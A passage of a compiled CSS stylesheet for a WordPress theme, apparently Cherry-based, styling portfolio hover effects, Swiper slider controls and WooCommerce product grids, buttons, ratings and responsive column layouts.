    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-2 {
      position: relative;
      top: 75px;
      visibility: hidden;
      opacity: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-1 {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .animated-block-2 {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content {
      transition: all 0.8s ease;
      -webkit-transition-delay: 0.15s;
      transition-delay: 0.15s;
      visibility: hidden;
      opacity: 0; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .rollover-content span {
        transition: all 0.5s ease;
        visibility: hidden;
        opacity: 0;
        top: 50px; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .item-content-inner:before {
      transition: all 0.5s ease;
      -webkit-transition-delay: 0.7s;
      transition-delay: 0.7s;
      visibility: hidden;
      opacity: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .media-content > img {
      transition: all 0.5s ease;
      -webkit-transform: scale(1);
      transform: scale(1); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap .links-container {
      -webkit-transform: scale(0);
      transform: scale(0); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-2 {
      top: 0px;
      visibility: visible;
      opacity: 1; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-1 {
      -webkit-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .animated-block-2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .animated-block-2 {
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content {
      -webkit-transition-delay: 0s;
      transition-delay: 0s;
      visibility: visible;
      opacity: 1; }
      .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .rollover-content span, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h1, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h2, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h3, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h4, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content h5, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .rollover-content span {
        visibility: visible;
        opacity: 1;
        top: 0; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .item-content-inner:before, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .item-content-inner:before {
      -webkit-transition-delay: 0s;
      transition-delay: 0s;
      visibility: visible;
      opacity: .8; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover.button-inside .item-content-inner:before, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap.button-inside .item-content-inner:before {
      opacity: .5; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .media-content > img, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .media-content > img {
      -webkit-transform: scale(1.25);
      transform: scale(1.25); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover .inner-wrap:hover .links-container, .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.custom-hover.hold-hover .inner-wrap .links-container {
      -webkit-transform: scale(1);
      transform: scale(1); }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.simple-fade-hover.hold-hover .rollover-content {
      opacity: 1; }
    .portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item.simple-scale-hover.hold-hover .rollover-content {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
  .portfolio-wrap .portfolio-pagination {
    text-align: center; }
    .portfolio-wrap .portfolio-pagination ul.page-link, .portfolio-wrap .portfolio-pagination .page-nav {
      padding: 0 15px;
      float: none;
      display: inline-block;
      vertical-align: top; }
    .portfolio-wrap .portfolio-pagination ul.page-link li a, .portfolio-wrap .portfolio-pagination .page-nav a {
      display: inline-block;
      border-radius: 4px;
      min-width: 40px;
      height: 40px;
      padding: 0 5px;
      text-align: center;
      font-size: 16px;
      line-height: 40px;
      font-weight: 300;
      text-decoration: none;
      box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.1); }
    .portfolio-wrap .portfolio-pagination .page-nav a {
      padding: 0 17px;
      margin: 0 5px; }
    .portfolio-wrap .portfolio-pagination ul.page-link li {
      margin: 0 0 10px 10px; }
    .portfolio-wrap .portfolio-pagination ul.page-link li.active a {
      box-shadow: none; }
    .portfolio-wrap .portfolio-pagination ul.page-link li:first-child {
      margin: 0 0 10px 0; }
  .portfolio-wrap .portfolio-ajax-button .load-more-button a {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    overflow: hidden;
    padding: 20px 35px;
    font-size: 19px;
    line-height: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.1);
    border-radius: 5px; }

body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item:hover {
  z-index: 10000; }
body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap {
  overflow: visible; }
  body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner:before {
    display: none; }
  body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display {
    display: block; }
    body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell {
      display: block;
      left: 50%;
      position: relative;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
      body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell:before {
        content: '';
        position: absolute;
        top: -5%;
        left: -5%;
        bottom: -5%;
        right: -5%;
        width: 110%;
        height: 110%;
        opacity: .9;
        z-index: -1;
        box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.17); }
      body.cherry-with-sidebar .portfolio-container .portfolio-list .portfolio-item .inner-wrap .item-content .item-content-inner.table-display .table-cell .item-content-holder {
        margin-top: 0 !important; }

div.portfolio-wrap .portfolio-container.justified-layout .portfolio-list .justified-layout-item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  div.portfolio-wrap .portfolio-container.justified-layout .portfolio-list .justified-layout-item .inner-wrap.plane-wrap {
    height: auto; }

.thumbnailset-wrapper {
  position: relative;
  margin: 0 auto;
  z-index: 1; }

.thumbnailset,
div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset {
  position: relative;
  z-index: 150; }
  .thumbnailset li,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset li {
    position: absolute;
    overflow: hidden;
    border-radius: 50%;
    width: 135px;
    height: 135px; }
    .thumbnailset li img,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset li img {
      width: 100%;
      height: auto; }
  .thumbnailset .thumbnail-link,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link {
    position: relative;
    display: block; }
    .thumbnailset .thumbnail-link:before,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:before {
      transition: all 0.35s ease;
      content: '';
      position: absolute;
      border-radius: 50%;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      visibility: hidden;
      opacity: 0; }
    .thumbnailset .thumbnail-link:after,
    div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:after {
      transition: all 0.35s ease;
      -webkit-transform: scale(0);
      transform: scale(0);
      content: '\f002';
      position: absolute;
      width: 50px;
      height: 50px;
      top: 50%;
      left: 50%;
      margin: -25px 0 0 -25px;
      text-align: center;
      color: #fff;
      font: 30px/50px FontAwesome;
      visibility: hidden;
      opacity: 0; }
  .thumbnailset .thumbnail-link:hover:before,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:hover:before {
    visibility: visible;
    opacity: .8; }
  .thumbnailset .thumbnail-link:hover:after,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnail-link:hover:after {
    -webkit-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  .thumbnailset .thumbnails-hover-cover,
  div.portfolio-wrap div.portfolio-item .inner-wrap .thumbnailset .thumbnails-hover-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999; }

.small-thumbs .thumbnailset li,
div.portfolio-wrap div.portfolio-item .inner-wrap .small-thumbs .thumbnailset li {
  width: 110px;
  height: 110px; }

.thumbnailset-cover {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(11, 11, 11, 0.8);
  z-index: 145; }

.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {
  transition: all 0.35s ease;
  margin: 0;
  top: auto;
  left: auto;
  bottom: 20px;
  width: 52px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background-image: none;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1); }
  .swiper-container .swiper-button-next:before, .swiper-container .swiper-button-prev:before {
    content: '';
    font: 34px/52px 'FontAwesome'; }
.swiper-container .swiper-button-next {
  right: 20px; }
  .swiper-container .swiper-button-next:before {
    content: "\f105"; }
.swiper-container .swiper-button-prev {
  right: 77px; }
  .swiper-container .swiper-button-prev:before {
    content: "\f104"; }
.swiper-container .swiper-pagination .swiper-pagination-bullet {
  opacity: 1; }

/*/ Portfolio */
/* ======= Common Styles ======= */
.post-thumbnail {
  max-width: 100%; }

ul, ol {
  padding: 0;
  list-style: none; }

a:hover, a:focus {
  text-decoration: none;
  outline: 0;
  outline: none; }

.woocommerce .mfp-bg {
  z-index: 1000000; }
.woocommerce .mfp-wrap {
  z-index: 1000001; }

table {
  border-color: #ebebeb; }

.table tr > th, .table tr > td, table tr > th, table tr > td,
.table > thead > tr > th, table > thead > tr > th {
  vertical-align: middle; }

.add_to_cart_button.loading:after {
  display: none; }

.site-header {
  position: relative;
  z-index: 100; }

/* ======= Elements ======= */
/* ======= Remove Button ======= */
.woocommerce a.remove,
.yith-woocompare-widget ul.products-list a.remove {
  background: none;
  width: auto;
  height: auto;
  display: inline-block !important;
  line-height: inherit;
  color: #999999 !important;
  font-weight: normal;
  font-size: 0;
  vertical-align: middle;
  position: relative; }
  .woocommerce a.remove:before,
  .yith-woocompare-widget ul.products-list a.remove:before {
    content: '\f00d';
    position: absolute;
    left: 0;
    right: 0;
    font-size: 16px;
    font-family: "FontAwesome"; }
  .woocommerce a.remove:hover, .woocommerce a.remove:focus,
  .yith-woocompare-widget ul.products-list a.remove:hover,
  .yith-woocompare-widget ul.products-list a.remove:focus {
    background: none !important; }

table.compare-list .remove td a span.remove {
  display: none; }

/* ======= Star Rating Element ======= */
.woocommerce .star-rating {
  font-size: 12px;
  width: 6.5em;
  letter-spacing: 0.3em;
  height: 1em;
  line-height: 1em;
  position: relative;
  display: inline-block;
  margin-left: 0;
  margin-right: 0; }
  .woocommerce .star-rating:before {
    color: #ebebeb;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    content: '\53\53\53\53\53'; }
  .woocommerce .star-rating span {
    float: left;
    left: 0;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
    overflow: hidden;
    height: 0; }
    .woocommerce .star-rating span:before {
      position: absolute;
      left: 0;
      top: 0; }

/* ======= Onsale Element ======= */
.woocommerce span.onsale {
  padding: 0;
  width: 52px;
  height: 52px;
  font-size: 13px;
  line-height: 51px;
  text-transform: uppercase;
  color: #ffffff;
  border-radius: 50%; }

/* ======= Products ======= */
.woocommerce ul.products li.product {
  text-align: center;
  position: relative;
  line-height: 0;
  z-index: 10;
  transition: 400ms all;
  /* ======= PRODUCT BUTTONS WITH ICONS START ======= */
  /* ======= PRODUCT BUTTONS WITH ICONS END ======= */ }
  @media (max-width: 768px) {
    .woocommerce ul.products li.product {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); } }
  .woocommerce ul.products li.product:hover {
    z-index: 100; }
  .woocommerce ul.products li.product .onsale {
    left: 10px;
    top: 10px;
    right: auto;
    margin: 0; }
  .woocommerce ul.products li.product img {
    margin: 0 !important; }
  .woocommerce ul.products li.product h3 {
    font-size: 16px;
    line-height: 26px;
    padding: 30px 10px 0 10px;
    font-weight: 300;
    transition: 300ms linear; }
  .woocommerce ul.products li.product .short_desc {
    margin: 0 0 20px; }
  .woocommerce ul.products li.product .price {
    font-size: 20px;
    line-height: 35px;
    font-weight: 400;
    display: block;
    margin-bottom: 5px; }
    .woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins {
      line-height: 35px !important;
      display: inline-block !important;
      vertical-align: bottom;
      text-decoration: none;
      font-weight: 400 !important; }
    .woocommerce ul.products li.product .price del {
      text-decoration: line-through;
      opacity: 1 !important;
      font-weight: 300 !important;
      margin-right: 5px;
      margin-left: 5px; }
      .woocommerce ul.products li.product .price del .amount {
        font-size: inherit;
        text-decoration: line-through; }
    .woocommerce ul.products li.product .price ins {
      margin-left: 5px;
      margin-right: 5px; }
    .woocommerce ul.products li.product .price .amount {
      font-size: 20px;
      line-height: 35px;
      display: inline-block;
      vertical-align: middle; }
    .woocommerce ul.products li.product .price del {
      font-size: 16px; }
  .woocommerce ul.products li.product .star-rating {
    display: inline-block;
    font-size: 16px !important;
    margin-top: 3px;
    margin-bottom: 0; }
  .woocommerce ul.products li.product .short_desc,
  .woocommerce ul.products li.product h3,
  .woocommerce ul.products li.product .price {
    padding-left: 12px;
    padding-right: 12px; }
  .woocommerce ul.products li.product .product_buttons {
    margin-top: 20px;
    margin-bottom: 20px; }
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist {
    margin-top: 0; }
  .woocommerce ul.products li.product a.btn,
  .woocommerce ul.products li.product .compare,
  .woocommerce ul.products li.product .cherry-quick-view,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a,
  .woocommerce ul.products li.product .yith-wcqv-button {
    height: 40px;
    border: none;
    float: left;
    padding: 0;
    font-size: 0;
    z-index: 2;
    line-height: 0;
    border-radius: 5px;
    text-align: center;
    position: relative;
    box-sizing: border-box;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    font-weight: 400; }
    .woocommerce ul.products li.product a.btn:before,
    .woocommerce ul.products li.product .compare:before,
    .woocommerce ul.products li.product .cherry-quick-view:before,
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before,
    .woocommerce ul.products li.product .yith-wcqv-button:before {
      font-size: 17px;
      font-family: "FontAwesome";
      line-height: 40px;
      position: absolute;
      text-align: center;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      transition: all 500ms ease; }
    .woocommerce ul.products li.product a.btn:hover,
    .woocommerce ul.products li.product .compare:hover,
    .woocommerce ul.products li.product .cherry-quick-view:hover,
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,
    .woocommerce ul.products li.product .yith-wcqv-button:hover {
      box-shadow: none; }
      .woocommerce ul.products li.product a.btn:hover .feedback,
      .woocommerce ul.products li.product .compare:hover .feedback,
      .woocommerce ul.products li.product .cherry-quick-view:hover .feedback,
      .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover .feedback,
      .woocommerce ul.products li.product .yith-wcqv-button:hover .feedback {
        visibility: visible;
        top: -20px;
        opacity: 1; }
  .woocommerce ul.products li.product a.btn,
  .woocommerce ul.products li.product .compare,
  .woocommerce ul.products li.product .cherry-quick-view,
  .woocommerce ul.products li.product div.yith-wcwl-add-to-wishlist,
  .woocommerce ul.products li.product .yith-wcqv-button {
    margin: 5px;
    -webkit-box-flex: 1 0 10%;
    width: 20%;
    -webkit-flex: 1 0 10%;
    -ms-flex: 1 0 10%;
    flex: 1 0 10%; }
  .woocommerce ul.products li.product a.btn:hover,
  .woocommerce ul.products li.product .compare:hover,
  .woocommerce ul.products li.product .cherry-quick-view:hover,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,
  .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,
  .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,
  .woocommerce ul.products li.product .compare.added,
  .woocommerce ul.products li.product .yith-wcqv-button:hover {
    box-shadow: none; }
  .woocommerce ul.products li.product a.btn:hover:before,
  .woocommerce ul.products li.product .compare:hover:before,
  .woocommerce ul.products li.product .cherry-quick-view:hover:before,
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover:before,
  .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a:before,
  .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a:before,
  .woocommerce ul.products li.product .compare.added:before,
  .woocommerce ul.products li.product .yith-wcqv-button:hover {
    color: #ffffff; }
  .woocommerce ul.products li.product div.yith-wcwl-add-to-wishlist .show a {
    width: 100%; }
  .woocommerce ul.products li.product .added_to_cart {
    display: none !important; }
  .woocommerce ul.products li.product .feedback {
    border: none;
    background: #ffffff;
    position: absolute;
    visibility: hidden;
    left: 50%;
    right: auto !important;
    top: 0;
    margin: 0;
    width: auto;
    height: auto;
    z-index: 2;
    text-transform: uppercase;
    padding: 5px 10px;
    overflow: visible;
    white-space: nowrap;
    display: inline-block;
    clear: both;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
    box-sizing: border-box;
    opacity: 0;
    -webkit-transform: translate(-50%, -100%);
    -ms-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    transition: all 300ms ease;
    pointer-events: none; }
    .woocommerce ul.products li.product .feedback:before, .woocommerce ul.products li.product .feedback:after {
      position: absolute;
      content: '';
      display: block;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 12px 10px 0 10px;
      border-color: #ffffff transparent transparent transparent;
      left: 50%;
      margin-left: -10px;
      bottom: -11px;
      z-index: 1; }
    .woocommerce ul.products li.product .feedback:after {
      border-width: 12px 7px 0 7px;
      border-color: transparent transparent transparent transparent;
      margin-left: -7px;
      z-index: 0; }
  .woocommerce ul.products li.product .cherry-quick-view.btn {
    position: absolute; }
    .woocommerce ul.products li.product .cherry-quick-view.btn:before {
      content: ""; }
  .woocommerce ul.products li.product .yith-wcqv-button {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4; }
    .woocommerce ul.products li.product .yith-wcqv-button:before {
      content: ""; }
  .woocommerce ul.products li.product.product-type-variable .yith-wcqv-button {
    display: none; }
  .woocommerce ul.products li.product a.btn:before {
    content: ""; }
  .woocommerce ul.products li.product .add_to_cart_button {
    transition: background-color 300ms, box-shadow 300ms;
    margin: 0;
    overflow: hidden; }
    .woocommerce ul.products li.product .add_to_cart_button:before {
      content: "";
      font-family: "FontAwesome";
      font-size: 22px;
      display: inline-block;
      font-weight: 400;
      position: relative;
      top: 1px;
      margin-right: 12px; }
    .woocommerce ul.products li.product .add_to_cart_button.added:before {
      bottom: 0;
      border: none; }
    .woocommerce ul.products li.product .add_to_cart_button.added, .woocommerce ul.products li.product .add_to_cart_button.loading {
      box-shadow: none !important; }
    .woocommerce ul.products li.product .add_to_cart_button.added:after {
      position: absolute;
      left: 0;
      width: 100%;
      height: 100%;
      right: 0;
      top: 0;
      bottom: 0;
      margin: 0;
      line-height: 50px;
      border-radius: 5px;
      background: #2fc1a1; }
      @media (max-width: 767px) {
        .woocommerce ul.products li.product .add_to_cart_button.added:after {
          line-height: 40px; } }
    .woocommerce ul.products li.product .add_to_cart_button.product_type_variable:before {
      content: "";
      display: none; }
    .woocommerce ul.products li.product .add_to_cart_button.loading {
      font-size: 0 !important;
      overflow: hidden;
      opacity: 1; }
      .woocommerce ul.products li.product .add_to_cart_button.loading:before {
        visibility: hidden; }
      .woocommerce ul.products li.product .add_to_cart_button.loading:after {
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        line-height: 50px;
        font-size: 30px;
        display: block; }
    @media (max-width: 767px) {
      .woocommerce ul.products li.product .add_to_cart_button {
        padding-top: 11px;
        padding-bottom: 14px; }
        .woocommerce ul.products li.product .add_to_cart_button.loading {
          font-size: 15px !important; }
          .woocommerce ul.products li.product .add_to_cart_button.loading:after {
            display: none !important; } }
  .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),
  .woocommerce ul.products li.product .add_to_cart_button {
    display: block;
    width: auto;
    margin: 6px;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-weight: 700;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 10px 16px;
    box-sizing: border-box;
    flex: 0 1 100%;
    -webkit-box-flex: 0 1 100%;
    width: 100%;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%; }
    .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button):hover,
    .woocommerce ul.products li.product .add_to_cart_button:hover {
      background: #2FC1A1;
      box-shadow: none; }
    @media (max-width: 767px) {
      .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),
      .woocommerce ul.products li.product .add_to_cart_button {
        font-size: 15px;
        padding-top: 13px;
        padding-bottom: 12px; }
        .woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button):before,
        .woocommerce ul.products li.product .add_to_cart_button:before {
          display: none; } }
  @media (min-width: 768px) {
    .woocommerce ul.products li.product.outofstock a.button[class*="product"]:not(.product_details_button) {
      padding-top: 16px;
      padding-bottom: 17px; } }
  .woocommerce ul.products li.product .product_details_button {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3; }
  .woocommerce ul.products li.product .compare {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    overflow: hidden; }
    .woocommerce ul.products li.product .compare:before {
      content: ""; }
  .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist {
    clear: none;
    float: left;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .ajax-loading {
      display: none !important; }
    .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before {
      content: ""; }
  .woocommerce ul.products li.product > .short_desc,
  .woocommerce ul.products li.product > .product_buttons {
    display: none; }
  .woocommerce ul.products li.product .product_hidden-content {
    z-index: 2;
    background: #ffffff;
    padding: 0 0 30px;
    opacity: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
    top: 0;
    pointer-events: auto;
    transition: 400ms all; }
    @media only screen and (min-width: 769px) {
      .woocommerce ul.products li.product .product_hidden-content {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        pointer-events: none; } }
    @media (max-width: 768px) {
      .woocommerce ul.products li.product .product_hidden-content {
        padding-top: 0 !important; } }
    .woocommerce ul.products li.product .product_hidden-content .product_buttons {
      margin-bottom: 0;
      margin-left: 15px;
      margin-right: 15px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
    .woocommerce ul.products li.product .product_hidden-content .star-rating {
      margin-top: 26px; }
    .woocommerce ul.products li.product .product_hidden-content > div:first-of-type {
      padding-top: 20px; }
  .woocommerce ul.products li.product .product-wrap {
    padding: 0;
    position: relative; }
    .woocommerce ul.products li.product .product-wrap a {
      position: relative;
      z-index: 10;
      display: block; }
  @media only screen and (min-width: 769px) {
    .woocommerce ul.products li.product:hover {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); }
      .woocommerce ul.products li.product:hover .product_hidden-content {
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); } }

@media (min-width: 769px) {
  .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product {
    width: 48% !important;
    margin-left: 0;
    margin-right: 0; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n) {
      float: right; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product.first {
      clear: none; }
    .woocommerce.cherry-with-sidebar:not(.archive) .sidebar-content-sidebar-wrapper ul.products li.product:nth-child(2n + 3) {
      clear: both; } }

/* ======= Products listing responsive layout ======= */
.woocommerce.archive ul.products,
.woocommerce-page.archive ul.products {
  margin-left: 0; }
  .woocommerce.archive ul.products li.product,
  .woocommerce-page.archive ul.products li.product {
    margin-bottom: 46px !important;
    margin-right: 3.448275862068966%; }
    .woocommerce.archive ul.products li.product.first,
    .woocommerce-page.archive ul.products li.product.first {
      clear: none; }
    @media (min-width: 1200px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        width: 31.03448275862069%; }
        .woocommerce.archive ul.products li.product:nth-child(3n + 4),
        .woocommerce-page.archive ul.products li.product:nth-child(3n + 4) {
          clear: both; }
        .woocommerce.archive ul.products li.product:nth-child(3n),
        .woocommerce-page.archive ul.products li.product:nth-child(3n) {
          margin-right: 0; } }
    @media (min-width: 480px) and (max-width: 1199px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        margin-right: 3%;
        width: 48.5% !important; }
        .woocommerce.archive ul.products li.product:nth-child(2n + 3),
        .woocommerce-page.archive ul.products li.product:nth-child(2n + 3) {
          clear: both; }
        .woocommerce.archive ul.products li.product:nth-child(2n),
        .woocommerce-page.archive ul.products li.product:nth-child(2n) {
          margin-right: 0; } }
    @media (max-width: 479px) {
      .woocommerce.archive ul.products li.product,
      .woocommerce-page.archive ul.products li.product {
        margin-right: 0;
        float: none;
        width: 100% !important; } }

@media (min-width: 992px) {
  .woocommerce.columns-1 ul.products li.product {
    width: 100% !important;
    margin-bottom: 46px; }
    .woocommerce.columns-1 ul.products li.product:nth-child(1n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-2 ul.products li.product {
    width: 48.71795% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-2 ul.products li.product:nth-child(2n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-3 ul.products li.product {
    width: 31.62393% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-3 ul.products li.product:nth-child(3n) {
      margin-right: 0; } }
@media (min-width: 992px) {
  .woocommerce.columns-4 ul.products li.product {
    width: 23.07692% !important;
    margin-right: 2.5641%;
    margin-bottom: 46px; }
    .woocommerce.columns-4 ul.products li.product:nth-child(4n) {
